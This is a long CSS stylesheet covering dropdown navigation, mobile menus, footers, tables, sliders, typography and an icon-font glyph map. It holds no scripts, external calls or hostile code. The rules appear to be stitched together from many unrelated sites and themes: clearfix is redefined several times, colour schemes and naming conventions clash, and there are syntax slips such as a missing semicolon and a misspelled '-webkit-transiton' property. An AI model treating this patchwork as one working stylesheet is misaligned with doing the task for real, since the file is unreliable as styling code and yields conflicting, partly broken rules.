.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}



.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height:1%;
}


.home .cd-dropdown-wrapper {
  z-index: 1;
}

.cd-dropdown-wrapper a {
  color: #fff;
  text-decoration: none;
}

.cd-dropdown-wrapper a:hover {
  text-decoration: underline;
}

.cd-dropdown-wrapper .cd-secondary-dropdown {
  background-color: #3c3d3d;
}

  .cd-dropdown-wrapper .desktop-search #nav-search {
    display: none;
  }

  .cd-dropdown-wrapper .desktop-search #search-li {
    display: block;
    padding-right: 70px;
    position: absolute;
    width: 100%;
    height: 60px;
    z-index: 1;
  }

  .cd-dropdown-wrapper .desktop-search #search-li input {
    background: #3c3d3d;
    border: #c8c8c8 solid 1px;
    color: #fff;
    outline: none;
    -webkit-appearance: none;
    padding: 10px;
    width: 100%;
    margin: 5px 0 20px 9px;
    z-index: 1;
  }

  .cd-dropdown-wrapper .desktop-search .desktop-search-close {
    background-color: #3c3d3d;
    display: block;
    font-size: 1.25em;
    position: absolute;
    right: 0;
    top: 0;
    padding: 11px 16px 11px;
    cursor: pointer;
    line-height: 24px;
    height: 48px;
    margin-top: 5px;
    transition: all 0.1s;
  }

  .cd-dropdown-wrapper .desktop-search .desktop-search-close img {
    margin-bottom: -4px;
    max-width: none;
  }

  .home .cd-dropdown-wrapper .desktop-search .desktop-search-close {
    background-color: transparent;
  }

  .cd-dropdown-wrapper .desktop-search .desktop-search-close:hover {
    text-decoration: none;
    background-color: #555;
  }

  .cd-dropdown-wrapper .nav-search {
    cursor: pointer;
  }

  .cd-dropdown-wrapper .nav-search img {
    margin-bottom: -4px;
    max-width: none;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content {
    text-align: center;
    margin: 0;
    list-style: none;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content a {
    color: #fff;
    font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 0.875em;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links {
    background-color: #3c3d3d;
    display: inline-block;
    position: relative;
    padding: 15px 20px;
    height: 57px;
    transition: all 0.1s;
  }

  .home .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links {
    background-color: transparent;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links:hover {
    background: #555;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul {
    margin: 0;
    padding: 5px 0 15px;
    background: #555;
    position: absolute;
    top: 57px;
    left: 0;
    font-family: "Source Sans Pro", "Helvetica Neue", Helvetica, Arial, sans-serif;
    box-shadow: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transiton: all 0.1s;
    transition: all 0.1s;
    z-index: 1;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul.last-dropdown {
    right: 0;
    left: auto;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul li.nav-main-item {
    background: #555;
    display: block;
    color: #fff;
    text-shadow: 0 -1px 0 #000;
    text-align: left;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul li.nav-main-item a {
    padding: 1px 20px 5px;
    display: block;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul li.nav-main-item a:hover {
    background: #666;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul li.nav-main-item .child-nav {
    display: none;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul li.school {
    background: #4b4c4c;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul li.school a {
    padding-left: 30px;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul li.school:last-child {
    margin-bottom: -15px;
    padding-bottom: 15px;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content li.main-links ul .separator:before {
    content: 'Schools';
    background: #4b4c4c;
    width: 100%;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 0 4px 20px;
    display: block;
    font-size: 0.8em;
  }

  .cd-dropdown-wrapper .head-logo-image {
    width: auto;
  }

  .cd-dropdown-wrapper ul.cd-dropdown-content.desktop-search {
    margin-right: 45px;
    text-align: left;
  }

  .cd-dropdown-wrapper .desktop-search input {
    margin-top: 5px;
  }

  .home .cd-dropdown-wrapper #search-li {
    margin: 10px 0;
  }

  .cd-dropdown-wrapper ul a {
    text-decoration: none;
  }

  .cd-dropdown-wrapper ul a:hover {
    text-decoration: underline;
  }


  .cd-dropdown-wrapper {
    display: inline-block;
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }

  .cd-dropdown-wrapper .cd-dropdown-trigger:hover {
    text-decoration: none;
  }


  .no-js .cd-dropdown-wrapper:hover .cd-dropdown {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }


  .no-js .cd-dropdown-wrapper .cd-close {
    display: none;
  }

  .address-check .slide-down .btn-close, .address-check .address-check-thank-you .btn-close {
    position: absolute;
    right: 0;
    top: 0;
    height: 72px;
    width: 72px;
    background: #670919;
    border: 0;
    color: #ffffff;
    margin: 0; }

    .address-check .slide-down .btn-close img, .address-check .address-check-thank-you .btn-close img {
      -webkit-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out;
      -webkit-transform-origin: 50% 50%;
      display: block;
      margin: 0 auto; }

    .address-check .slide-down .btn-close:hover, .address-check .address-check-thank-you .btn-close:hover {
      background: #090102;
      cursor: pointer; }

      .address-check .slide-down .btn-close:hover img, .address-check .address-check-thank-you .btn-close:hover img {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg); }

  .address-check .address-check-thank-you {
    width: 640px;
    height: 445px;
    margin: 0 auto;
    background: #ffffff;
    position: fixed;
    top: 50%;
    left: 50%;
    margin: -223px 0 0 -320px;
    box-shadow: 0 0 20px #333;
    text-align: center;
    font-family: "Montserrat";
    overflow: hidden; }

    .address-check .address-check-thank-you h3 {
      color: #c41230;
      font-size: 36px;
      margin: 80px 0 20px; }

    .address-check .address-check-thank-you h4 {
      font-size: 24px;
      font-weight: normal; }

    .address-check .address-check-thank-you p {
      color: #555;
      font-size: 18px;
      width: 70%;
      margin: 40px auto; }


header #navigation a.active {
  text-decoration: underline;
}

header #navigation a.active.dropdown  {
  text-decoration: none;
}

header #navigation a:hover {
  text-decoration: underline;
}

header #navigation a.dropdown:hover {
  text-decoration: underline;
}

header #navigation a.active.dropdown:hover {
  text-decoration: none;
}


  #navigation {
    height:0;
    padding-bottom:0;
    overflow-y:scroll !important;
  }

			.mobile-performance ul li a .mpv-text{ background-color: #333333; box-sizing: border-box; color: #d6d6d6; display: block; float: left; font-size: 15px; font-weight: 400; line-height: 22px; padding: 20px; width: 82%;;}

			.mobile-performance ul li a .mpv-text.mpv-phone{width: 26%; font-size: 12px; font-weight: 900; line-height: 18px;}

			.mobile-performance ul li a .mpv-text.mpv-number{padding-top: 34px; width: 56%;}
#ham-menu-mobile #mobile-scolaire .mobile-item-color{background-color:#7f567f;}
#ham-menu-mobile .mobile-item{background-color:#E7E8E7;padding:0;}
#ham-menu-mobile .mobile-item-text{float:left;margin-top:13px;padding-left:15px;font-weight:bold;}
#ham-menu-mobile .mobile-item.last{box-shadow:0 7px 10px #333;}
#ham-menu-mobile .mobile-item.odd{background-color:#D7D8D7;}
#ham-menu-mobile .mobile-item a{float:left;margin:12px 0 0 25px;font-family:'Roboto';font-weight:700;}
#ham-menu-mobile .mobile-item-color{width:15px;height:50px;float:left;}
#ham-menu-mobile #mobile-parcours .mobile-item-color{background-color:#71b1cc;}
#ham-menu-mobile #mobile-cite .mobile-item-color{background-color:#ce4938;}
#ham-menu-mobile #mobile-jouez .mobile-item-color{background-color:#d69133;}
#ham-menu-mobile #mobile-voyagiste .mobile-item-color{background-color:#009b77;}

.aside .current_page_item .page_item a {
    color:#666;
}

.aside .current_page_item .page_item a:hover,
.aside .current_page_item .page_item a:active {
    color: #FF4B33;
}


.menu-item a {
	font-family: 'Oswald';
	font-weight: 300;
	font-size: 18px;
	text-transform: uppercase;
	color: #660;
	xxx-text-shadow: 0px 0px 1px #f2f2cc !important;
	opacity: 1 !important;
}

.menu-item a:hover {
	opacity: 1 !important;
	color: #A75614 !important;
}

	.menu-item-has-children a { display: none !important; }

	.menu-item-has-children .dropdown-menu a { display: block !important; }

.homepage-blog-inside-google-add{
    margin: 20px 0 0;
    display: inline-block;
    width: 100%;
    text-align: center;
}
#mobile-relative.frontpage ul.uw-mobile-menu .menu-dropdowns-container{margin-top:0}

.main-footer .social-follow a { display: inline-block; margin: 0 10px 10px 0; }

.main-footer .social-follow a:last-child { margin-right: 0; }

.main-footer .social-follow .glyph { font-size: 20px; }

p.nomail{
text-align: center;
font-size:11px;

}


.clearfix {
    *zoom: 1;
}


.clearfix:before,
.clearfix:after {
    display: table;
    content: "";
    line-height: 0;
}


.clearfix:after {
    clear: both;
}

    .skinLightGray.sf-widget.BNcontainer.clearfix{
        width:100%;
        margin-right: 3%;
        margin-top: 4%;
    }

    .skinLightGray.sf-widget.BNcontainer.clearfix img{
        width: 100%;
    }






.panel-flexible .panel-separator {
  margin: 0 0 1em 0;
}

.footer .footer-block {
	padding: 50px 0;
	background: #151515;
}


.footer .footer-block p {
	color: #888;
	font-size: 14px;
}


.menu-dropdown li.level2{
	border: 0;
	margin:0;
	padding: 0 10px;
}


.menu-dropdown a.level2, .menu-dropdown span.level2{
	
	color: #0059AD;
	font-size: 14px;
}

ul.navigation .menu-item-language img.iclflag,
.top-menu .menu-item-language img.iclflag {
  margin-right: 6px;
}

.rtl .menu-item-language img.iclflag {
  margin-right: 0;
  margin-left: 5px;
}

	#pgc-18-0-0 , #pgc-18-0-1 , #pgc-18-0-2 { width:33.333% }

.panel-grid-cell {
    -ms-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    
    padding: 0 17px;
    min-height: 1em;
}

.panel-grid-cell .panel {
    zoom: 1;
    min-height: 1em;
}

.panel-grid-cell .panel:before {
    content: '';
    display: block;
}

.panel-grid-cell .panel:after {
    content: '';
    display: table;
    clear: both;
}

.panel-grid-cell .panel.panel-last-child {
    margin-bottom: 0;
}

.panel-grid-cell .widget-title {
    margin-top: 0;
}
 #pg-18-0 , #pg-18-1 , .panel-grid-cell .panel { margin-bottom: 35px }
 #pg-18-0 .panel-grid-cell , #pg-18-2 .panel-grid-cell { float:left }
 .panel-grid-cell .panel:last-child { margin-bottom: 0 !important }
 #pg-18-0 .panel-grid-cell , #pg-18-1 .panel-grid-cell , #pg-18-2 .panel-grid-cell { width:auto }
 #pg-home-0 , #pg-home-1 , .panel-grid-cell .panel { margin-bottom: 35px }
 #pg-home-0 .panel-grid-cell , #pg-home-2 .panel-grid-cell { float:left }
 #pg-home-0 .panel-grid-cell , #pg-home-1 .panel-grid-cell , #pg-home-2 .panel-grid-cell { width:auto }


	.post-content .rev_slider_wrapper{margin-left:-5px !important;}


	.large-alternate .post-content{width:100%;margin-top:10px;}

	.medium-alternate .post-content{float:none;width:100% !important;margin-top:20px;}


	.post-content .wooslider .wooslider-control-thumbs{margin-top:-10px;}

	
	.reading-box,
	.portfolio-tabs li.active a, .faq-tabs li.active a,
	.tab-holder .tabs li.active a,
	.post-content blockquote,
	.progress-bar-content,
	.pagination .current,
	.pagination a.inactive:hover,
	#nav ul a:hover,.woocommerce-pagination .current,
	.tagcloud a:hover,#header .my-account-link:hover:after,body #header .my-account-link-active:after{
		border-color:#fcb426 !important;
	}

	h5.toggle.active span.arrow,
	.post-content ul.circle-yes li:before,
	.progress-bar-content,
	.pagination .current,
	.header-v3 .header-social,.header-v4 .header-social,.header-v5 .header-social,
	.date-and-formats .date-box,.table-2 table thead,
	.onsale,.woocommerce-pagination .current,
	.woocommerce .social-share li a:hover i,
	.price_slider_wrapper .ui-slider .ui-slider-range,
	.tagcloud a:hover,.cart-loading,
	ul.arrow li:before{
		background-color:#fcb426 !important;
	}

	
		.review blockquote q,.post-content blockquote,form.checkout .payment_methods .payment_box{
		background-color:#f6f6f6 !important;
	}

	
		.review blockquote q,.post-content blockquote{
		color:#747474 !important;
	}

	
	
	
	body,#nav ul li ul li a,
	.more,
	.avada-container h3,
	.meta .date,
	.review blockquote q,
	.review blockquote div strong,
	.image .image-extras .image-extras-content h4,
	.project-content .project-info h4,
	.post-content blockquote,
	.button.large,
	.button.small,
	.ei-title h3,.cart-contents,
	.gform_wrapper .gform_button,
	.woocommerce-success-message .button{
		font-family:"PT Sans", Arial, Helvetica, sans-serif !important;
	}

	.meta .date,
	.review blockquote q,
	.post-content blockquote{
		font-style:italic;
	}

	
	
	#main .reading-box h2,
	#main h2,
	.page-title h1,
	.image .image-extras .image-extras-content h3,
	#main .post h2,
	#sidebar .widget h3,
	.tab-holder .tabs li a,
	.share-box h4,
	.project-content h3,
	h5.toggle a,
	.full-boxed-pricing ul li.title-row,
	.full-boxed-pricing ul li.pricing-row,
	.sep-boxed-pricing ul li.title-row,
	.sep-boxed-pricing ul li.pricing-row,
	.person-author-wrapper,
	.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6,
	.ei-title h2, #header .tagline,
	table th,.project-content .project-info h4,
	.woocommerce-success-message .msg,.product-title{
		font-family:"Cinzel", Arial, Helvetica, sans-serif !important;
	}

	
		.post-content h1{
		font-size:32px !important;
				line-height:48px !important;
	}

	
		.post-content h2,.title h2,#main .post-content .title h2,.page-title h1,#main .post h2 a{
		font-size:22px !important;
				line-height:33px !important;
	}

	
		.post-content h3,.project-content h3,#header .tagline,.product-title{
		font-size:18px !important;
				line-height:27px !important;
	}

	
		.post-content h4{
		font-size:15px !important;
				line-height:23px !important;
	}

	
		.post-content h5{
		font-size:13px !important;
				line-height:20px !important;
	}

	
		.post-content h6{
		font-size:11px !important;
				line-height:17px !important;
	}

	
		body,.post .post-content,.post-content blockquote,.tab-holder .news-list li .post-holder .meta,#sidebar #jtwt,.meta,.review blockquote div,.search input,.project-content .project-info h4,.title-row,.simple-products-slider .price .amount,.quantity .qty,.quantity .minus,.quantity .plus{color:#747474 !important;}

	
		.post-content h1,.title h1,.woocommerce-success-message .msg{
		color:#15315a !important;
	}

	
		.post-content h2,.title h2,.woocommerce-tabs h2{
		color:#15315a !important;
	}

	
		.post-content h3,#sidebar .widget h3,.project-content h3,.title h3,#header .tagline,.person-author-wrapper span,.product-title{
		color:#15315a !important;
	}

	
		.post-content h4,.project-content .project-info h4,.share-box h4,.title h4,.tab-holder .tabs li a{
		color:#15315a !important;
	}

	
		.post-content h5,h5.toggle a,.title h5{
		color:#15315a !important;
	}

	
		.post-content h6,.title h6{
		color:#15315a !important;
	}
  #grve-header.grve-header-sticky .grve-logo a.grve-sticky { display: inline-block; }
 #grve-header.grve-default .grve-logo a.grve-dark, #grve-header.grve-default .grve-logo a.grve-light, #grve-header.grve-default .grve-logo a.grve-sticky { display: none; }


	.popup{display:none !important;}
.clearfix:before,.clearfix:after{content:" ";display:table}
.clearfix:after{clear:both}
.clearfix{*zoom:1}
.posts-archive .clearfix:after{clear:left}

.menu-item-8414 div a {
    background-color: #424242
    
}
#mobile-menu .menu-item-has-children:after{color:#424242;}
#mobile-menu ul ul .menu-item-has-children:after{color:#ff9600;}
#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a{border-bottom:1px solid #ecf0f1; color:#424242;}
#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a:hover, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a:hover,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .current_page_item a,#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .current_page_item a{color:#ff9600; }
#header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .page_item a:before, #header_container nav .rd_megamenu .mm_widget_area .rd_megamenu_widget_area .menu-item a:before { color:#f9fafb;}
#sidebar .page_item a, #sidebar .menu-item a,.wpb_widgetised_column .page_item a,.wpb_widgetised_column .menu-item a{border-bottom:1px solid #ecf0f1; color:#707070;}
#sidebar .page_item a:hover, #sidebar .menu-item a:hover,#sidebar .current_page_item a,#sidebar .current_page_item a,.wpb_widgetised_column .page_item a:hover,.wpb_widgetised_column .menu-item a:hover,.wpb_widgetised_column .current_page_item a{color:#ff9600; }
#sidebar .page_item a:before, #sidebar .menu-item a:before,.wpb_widgetised_column .page_item a:before,.wpb_widgetised_column .menu-item a:before{ color:#ff9600;}
#footer .page_item a, #footer .menu-item a{border-bottom:1px solid #3A3A3A; color:#DDDDDD;}
#footer .page_item a:hover, #footer .menu-item a:hover,#footer .current_page_item a,#footer .current_page_item a{color:#ff9600; }
#footer .page_item a:before, #footer .menu-item a:before { color:#ff9600;}

.two-sidebars .content-inner,.one-sidebar .content-inner,.region-sidebar-first,.region-sidebar-second {margin-left: 0; margin-right: 0}

.region-sidebar-first {width: 50%}

.region-sidebar-second {width: 50%}

.region-sidebar-first,.region-sidebar-second {overflow: hidden; margin-top: 20px; float: left; clear: none}

.region-sidebar-first.block,.region-sidebar-second .block {width: 100%}

.at-panel .region {display:inline;float:left}

#content-column,.content-column,.region-sidebar-first {float: left; clear: none}

.region-sidebar-second .block {float: left; clear: none}

 

.flex-container a:active,
.flexslider a:active {outline: none;}
 

 
.flexslider {width: 100%; margin: 0; padding: 0;}
 
.flexslider .slides img {max-width: 100%; display: block;}


#content .flexslider {	
	margin: 0 0 15px 0 !important;	
}


.slideshow li, #content .flexslider li, #content .flexslider ol {
	list-style: none !important;
	list-style-type: none !important;	
}


#content .flexslider ol {	
	padding-bottom: 5px !important;
	margin-bottom: 0 !important;
}


#content .flexslider .slides {
	margin: 0;	
}

.flexslider .slides {zoom: 1;}


.upload_progress_notification .files_queue .filedata .progress .fill span.fill_in {
    background: #373737;
    display: block;
    float: left;
    height: 14px;
    width: 0;
}


.upload_progress_notification .files_queue .filedata .progress .fill.error span.fill_in {
    background: #e95542;
}


.upload_progress_notification .files_queue .filedata .progress .fill.uploading span.fill_in {
    background: #0976C2;
}





#main table {
	width: 100%;
	margin: 20px 0;
	border: 1px solid #dddddd;
	border-left: 0;
	border-collapse: separate;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}


#main table th, #main table td {
	padding: 8px;
	line-height: 18px;
	text-align: left;
	vertical-align: top;
	border-top: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}


#main table thead:first-child tr:first-child th,
#main table tbody:first-child tr:first-child th,
#main table tbody:first-child tr:first-child td {
  border-top: 0;
}

#main table thead:first-child tr:first-child th:first-child,
#main table tbody:first-child tr:first-child td:first-child {
  -webkit-border-radius: 4px 0 0 0;
  -moz-border-radius: 4px 0 0 0;
  border-radius: 4px 0 0 0;
}

#main table thead:first-child tr:first-child th:last-child,
#main table tbody:first-child tr:first-child td:last-child {
  -webkit-border-radius: 0 4px 0 0;
  -moz-border-radius: 0 4px 0 0;
  border-radius: 0 4px 0 0;
}

#main table thead:last-child tr:last-child th:first-child,
#main table tbody:last-child tr:last-child td:first-child {
  -webkit-border-radius: 0 0 0 4px;
  -moz-border-radius: 0 0 0 4px;
  border-radius: 0 0 0 4px;
}

#main table thead:last-child tr:last-child th:last-child,
#main table tbody:last-child tr:last-child td:last-child {
  -webkit-border-radius: 0 0 4px 0;
  -moz-border-radius: 0 0 4px 0;
  border-radius: 0 0 4px 0;
}

#main table th:first-child, #main table td:first-child {
border-left: none;
}




#main.videos .navbar {
}

#main.videos .navbar-inner {
  background-image:none;
  background-color:#a28561;
  min-height:30px;
}




#main.albums .navbar {
}

#main.albums .navbar-inner {
  background-image:none;
  background-color:#a28561;
  min-height:30px;
}

#main.albums .thumbnails .span4 {
	margin-bottom:15px;
}



#main.photos .navbar {
}

#main.photos .navbar-inner {
  background-image:none;
  background-color:#a28561;
  min-height:30px;
}


#main.photos .post .entry-content, #main.photos .post .entry-summary {
  padding: 0;
}

	#main.videos .navbar ul.nav-menu { background-color:transparent; }

  .span6 {
    width: 352px;
  }

  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 342px;
  }

table .span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}
.text-muted{color:#777}


.header-icons {
	position: absolute;
	right: 100px;
	top: -25px;
	transition: top 0.3s;
}


.small-nav .header-icons {
	position: absolute;
	right: 100px;
	top: -13px;
}


.transparent .header-icons {
	top: -25px;
}


.header-icons a {
	color: #888;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 12px;
}


.header-icons a i {
	color: #888;
	font-size: 12px;
	line-height: 1.5;
}


.transparent .header-icons a, .transparent .header-icons a i {
	color: #fff;
}


.header-icons i.icon  {
    height:16px;
}


.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px;
}

.footer .span12 .lead{color:#ddc16e;font-size:13px;}

.footer .lead,.footer .lead label{font-size:14px;color:#f1eae3;border-bottom:1px solid #9d7c3e;padding-top:1em;margin-bottom:0em;}

.footer p.lead,.footer .lead label{font-weight:normal;font-size:24px;padding-bottom:0px;}

.lead-FT label{font-weight:normal;font-size:16px;font-weight:bold;color:#ffffff;}

.lead-FT .eclub-marg{margin-bottom:15px;font-family:TradeGothicW01-BoldExte;font-size:13px;font-weight:bold;}

.footer .footer-bg .row.lead.language.marginleft0.bdr-none{display:none;}

.footer .footer-bg .row.span12.lead.marginleft0.bdr-none{border-bottom:1px solid #967852;border-top:1px solid #967852;margin-top:20px	padding:0px 10px;width:880px;margin-left:15px;}


.footer .lead label, .footer .checkbox.link {
cursor: default;
}

  #td-mobile-nav .menu-item-has-children a {
    width: 100%;
    z-index: 1;
  }

.menu-item-logo { padding: 0 40px; }

.mobile-toggle-nav .menu-item-has-children ul a { padding-left: 20px }

.mobile-toggle-nav .menu-item-has-children ul ul a { padding-left: 40px }

.mobile-toggle-nav .menu-item-has-children ul ul ul a { padding-left: 60px }

  .tax-work_categories .menu-item-29 .sub-menu {
    display: block;
  }

  header .menu li.current_page_item.menu-item-has-children .sub-menu,
  header .menu li.current_page_parent.menu-item-has-children .sub-menu,
  header .menu li.current-menu-item.menu-item-has-children .sub-menu,
  header .menu li.current-menu-ancestor.menu-item-has-children .sub-menu,
  header .menu li.current-page-ancestor.menu-item-has-children .sub-menu,
  header .menu li.current_page_item.current_page_parent .sub-menu,
  header .menu li.current_page_parent.current_page_parent .sub-menu,
  header .menu li.current-menu-item.current_page_parent .sub-menu,
  header .menu li.current-menu-ancestor.current_page_parent .sub-menu,
  header .menu li.current-page-ancestor.current_page_parent .sub-menu,
  header .menu li.current_page_item.current-menu-ancestor .sub-menu,
  header .menu li.current_page_parent.current-menu-ancestor .sub-menu,
  header .menu li.current-menu-item.current-menu-ancestor .sub-menu,
  header .menu li.current-menu-ancestor.current-menu-ancestor .sub-menu,
  header .menu li.current-page-ancestor.current-menu-ancestor .sub-menu,
  header .menu li.current_page_item.current-page-ancestor .sub-menu,
  header .menu li.current_page_parent.current-page-ancestor .sub-menu,
  header .menu li.current-menu-item.current-page-ancestor .sub-menu,
  header .menu li.current-menu-ancestor.current-page-ancestor .sub-menu,
  header .menu li.current-page-ancestor.current-page-ancestor .sub-menu {
    transition: none;
    display: block;
  }

span.updated { display: none; }







.nav1 { position:relative; float:left; width:608px; list-style:none; z-index:9999; margin:0px 10px 0px 0px; padding:0px 0px 0px 20px; height:40px; background:transparent }

.nav1 li { float:left; position:relative; height:40px }

.nav1 a { display:block; color:#c5c5c5; text-decoration:none; line-height:18px; padding:6px 10px; margin:5px 0px; font-size:13px; text-shadow:0px -1px 0px rgba(0,0,0,0.3) }

.nav1 ul { list-style:none; position:absolute; display:none; top:35px; margin:0px; width:165px; z-index:99999 }

.nav1 ul li { min-width:165px; height:auto }

.nav1 ul li:last-child { border:none }

.nav1 ul.sub-menu { background:#333; background:rgba(0,0,0,0.8); padding:5px }

.nav1 ul.sub-menu a { display:block; margin:0px; padding:6px 5px; color:#c0c0c0; text-decoration:none; text-transform:none; font-size:12px; font-family:Arial, Helvetica, sans-serif; font-weight:normal }

.nav1 ul ul { left:165px; top:-5px }

.nav1 li:hover ul ul, .nav1 li:hover ul ul ul, .nav1 li:hover ul ul ul ul { display:none }

.nav1 li:hover ul, .nav1 li li:hover ul, .nav1 li li li:hover ul, .nav1 li li li li:hover ul { display:block }

.nav2 li:hover ul, .nav2 li li:hover ul, .nav1 li li li:hover ul, .nav2 li li li li:hover ul { display:block }

 
.top-navigation-contianer {padding:0 8px;}
.glyphicon{position:relative;top:1px;display:inline-block;font-family:ncsu-icons;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.glyphicon-close:before{content:"x"}
.glyphicon-double-arrow:before{content:"b"}
.glyphicon-down-arrow:before{content:"c"}
.glyphicon-download:before{content:"d"}
.glyphicon-download.no-bkgrnd:before{content:"M"}
.glyphicon-left-arrow-bkgrnd:before{content:"e"}
.glyphicon-left-arrow:before{content:"f"}
.glyphicon-right-arrow-bkgrnd:before{content:"h"}
.glyphicon-right-arrow:before{content:"i"}
.glyphicon-search-bkgrnd:before{content:"j"}
.glyphicon-search:before{content:"k"}
.glyphicon-video:before{content:"E"}
.glyphicon-photo:before{content:"P"}
.glyphicon-plus:before{content:"g"}
.glyphicon-plus-no-bkgrnd:before{content:"R"}
.glyphicon-minus:before{content:"Q"}
.glyphicon-check:before{content:"n"}
.glyphicon-x:before{content:"m"}
.glyphicon-menu-bkgrnd:before{content:"l"}
.glyphicon-menu:before{content:"o"}
.glyphicon-thin-menu:before{content:"D"}
.glyphicon-link:before{content:"p"}
.glyphicon-fb:before{content:"y"}
.glyphicon-flickr:before{content:"q"}
.glyphicon-gplus:before{content:"r"}
.glyphicon-instagram:before{content:"s"}
.glyphicon-linkedin:before{content:"t"}
.glyphicon-youtube:before{content:"w"}
.glyphicon-twitter:before{content:"v"}
.glyphicon-pintrest:before{content:"u"}
.glyphicon-pinterest:before{content:"u"}
.glyphicon-email:before{content:"z"}
.glyphicon-thin-chevron:before{content:"C"}
.glyphicon-thin-arrow:before{content:"a"}
.glyphicon-roman-arrow:before{content:"B"}
.glyphicon-bold-arrow:before{content:"A"}
.glyphicon-rss:before{content:"F"}
.glyphicon-down-bracket:before{content:"G"}
.glyphicon-up-bracket:before{content:"H"}
.glyphicon-play:before{content:"I"}
.glyphicon-pause:before{content:"O"}
.glyphicon-up-thin-arrow:before{content:"J"}
.glyphicon-checkbox:before{content:"K"}
.glyphicon-date:before{content:"L"}
.glyphicon-question:before{content:"N"}
.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-left-arrow,.carousel-control .glyphicon-right-arrow{position:absolute;top:50%;z-index:5;display:inline-block}
.carousel-control .icon-prev,.carousel-control .glyphicon-left-arrow{left:50%}
.carousel-control .icon-next,.carousel-control .glyphicon-right-arrow{right:50%}
.glyphicon-thin-arrow,.glyphicon-roman-arrow,.glyphicon-bold-arrow{font-size:2em;line-height:1.5rem;vertical-align:middle;display:inline-block;left:0;top:-1px;-webkit-transition:left 0.2s ease;transition:left 0.2s ease}
.btn:hover .glyphicon,.btn:focus .glyphicon{left:4px}
a.feature-block:hover .glyphicon-roman-arrow,a.feature-block:hover .glyphicon-thin-arrow,a.feature-block:focus .glyphicon-roman-arrow,a.feature-block:focus .glyphicon-thin-arrow{left:4px}
.story .story-txt:hover .glyphicon{left:4px}
.ncstate-fact .the-support a:hover .glyphicon-roman-arrow,.ncstate-fact .the-support a:focus .glyphicon-roman-arrow{left:4px}
.social-tag .glyphicon{display:inline-block;vertical-align:-5px;font-size:1.2em}
#menu-toggle .glyphicon{font-size:3.2em;vertical-align:-33%;padding-left:5px}
.pa-system .glyphicon{position:absolute;color:#fff;border:1px solid #fff;padding:4px;border-radius:100%;top:10px;right:10px;cursor:pointer}
.header-action .glyphicon-bold-arrow{font-size:1.8em}
#connect .hp-fact .the-support a:hover .glyphicon{left:4px}
#connect .all-social .glyphicon{font-size:1.7em;vertical-align:-7px;margin-right:0.8em}
.hp-video-cta-button:hover .glyphicon{left:4px}
.calendars-page #main-calendar .more-links li .glyphicon{margin-right:8px}
.page-think-and-do .share-buttons a .glyphicon{display:inline;vertical-align:-3px}
.page-think-and-do .section-share .glyphicon{font-size:1.5em;display:inline;vertical-align:-3px}
.page-for-you-and-for-all .share-buttons a .glyphicon{display:inline;vertical-align:-3px}
.page-for-you-and-for-all .video-wrapper a.video-close .glyphicon{font-size:3em}
.page-for-you-and-for-all .video-wrapper a.play-video .glyphicon{display:block;font-size:3em;padding:18px 0}
.page-for-you-and-for-all .section-share .glyphicon{font-size:1.5em;display:inline;vertical-align:-3px}
.page-for-you-and-for-all #wolf-mountain .glyphicon{font-size:1.7em;vertical-align:-7px;margin-right:0.8em}
.features .feature-content .glyphicon,.features .event-mod .glyphicon{color:#c00}
.color-black+.glyphicon{color:#000000}
.header-txt:hover .header-action .glyphicon,.header-txt:focus .header-action .glyphicon{left:4px}
.fixed-nav-bar__elevator .glyphicon{font-size:23px;vertical-align:top}
.extra-nav .extra-nav-trigger .glyphicon-up-bracket{display:none}
